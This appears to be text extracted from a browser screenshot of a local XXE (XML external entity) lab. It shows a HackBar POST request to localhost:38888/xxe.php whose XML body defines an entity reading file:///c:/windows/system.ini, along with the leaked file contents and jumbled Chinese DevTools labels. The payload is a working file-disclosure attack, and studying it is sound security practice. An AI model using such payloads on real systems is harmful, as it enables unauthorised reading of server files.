 localhost:38888/xxe.php
; for 16-bit app support [386Enh] woafont=dosapp.fon EGA80WOA.FON=EGA80WOA.FON EGA40WOA.FON=EGA40WOA.FON
CGA40WOA.FON=CGA40WOA.FON [drivers] wave=mmdrv.dll timer=timer.drv [mci]
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。 设置根文件夹 不再显示
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://localhost:38888/xxe.php
Enable POST
enctype
application/x-www-form-urlencoded (raw)
ADD HEADER
Body
<?xml version="1.0"?>
<!DOCTYPE ANY [
<!ENTITY b SYSTEM "file:///c:/windows/system.ini">
]>
<c>&b;</c>